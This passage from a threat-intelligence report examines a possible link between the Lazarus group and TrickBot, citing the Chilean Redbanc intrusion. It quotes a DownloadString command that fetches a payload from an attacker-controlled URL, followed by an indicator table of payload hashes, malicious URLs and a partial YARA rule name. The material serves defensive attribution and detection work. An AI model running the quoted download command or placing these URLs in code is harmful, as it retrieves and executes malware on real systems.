 DownloadString('https://ecombox.store/tbl_add.php?action=cgetpsa')
This domain is extremely particular because it was linked to the Chilean Redbanc Intrusion, which
was attributed to Lazarus [7].
uuid event_id category type value
5c4cb9a7-3684-4f00-bff9-383368f8e8cf 116 Payload delivery md5 c9ed87e9f99c631cda368f6f329ee27e
5c4cba32-e9e4-4bbf-8396-383068f8e8cf 116 Payload installation md5 c9ed87e9f99c631cda368f6f329ee27e
5c4cba32-070c-42ba-a0e0-383068f8e8cf 116 Payload installation md5 5cc28f3f32e7274f13378a724a5ec33a
5c4cba32-0238-4c6d-b8e2-383068f8e8cf 116 Payload installation md5 2025d91c1cdd33db576b2c90ef4067c7
5c4cba84-aed4-452e-8eb2-4e2768f8e8cf 116 Network activity url https://ecombox.store/tbl_add.php?action=cgetpsa
5c4cba84-c3c8-422c-a870-4e2768f8e8cf 116 Network activity url https://ecombox.store/tbl_add.php?action=cgetrun
5c4cbbd2-1258-453f-b07d-383068f8e8cf 116 Payload delivery yara rule APT_Lazarus_Keylogger { meta: description = "Detects poss
Figure 25: GitHub data related to Lazarus attack
So suddenly we are left with a number of questions: is Lazarus using TrickBot infections or is this
simply a case of mistaken identity? Hopefully, this report will raise enough questions to get those
answers some day.
黑鸟